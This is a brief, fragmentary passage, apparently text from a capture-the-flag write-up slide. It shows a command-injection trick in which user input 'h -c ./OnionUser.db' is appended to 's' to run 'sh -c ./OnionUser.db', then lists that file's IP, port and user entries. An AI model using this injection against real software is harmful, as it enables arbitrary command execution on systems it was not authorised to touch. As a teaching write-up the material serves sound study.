 This is not enough...
We can freely write
OnionUser.db !
cmd = "s"+userinput
= "s" + "h -c ./OnionUser.db"
= "sh -c ./OnionUser.db"
번뜩
each column is delivered by each user
OnionUser.db
172.17.0.37 32159 user4
172.17.0.35 32709 user3
172.17.0.33 48241 user2
172.17.0.30 42674 user1
----------end of file------------